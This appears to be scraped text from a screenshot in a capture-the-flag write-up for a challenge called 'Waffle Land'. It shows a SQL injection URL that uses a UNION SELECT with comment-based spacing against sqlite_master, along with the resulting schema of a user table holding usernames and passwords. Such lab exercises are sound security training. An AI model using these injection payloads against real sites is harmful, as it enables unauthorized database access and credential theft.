 jh2i.com:50024/?search=http%3A%2F%2Fjh2i.com%3A50024%2F%3Fsearch%3DCLASSIC%25'%
ABP
Waffle Land
Sign in
http://jh2i.com:50024/?search=CLASSIC%'/**/UNION/**/SELECT/**/1,2,3,group_concat(sql), 5 FROM sqlite_master WHERE name ='user'-- -
Search
2
$CREATE TABLE user ( id
INTEGER NOT NULL, username
VARCHAR(40), password
VARCHAR(40), PRIMARY KEY
(id), UNIQUE (username) )
3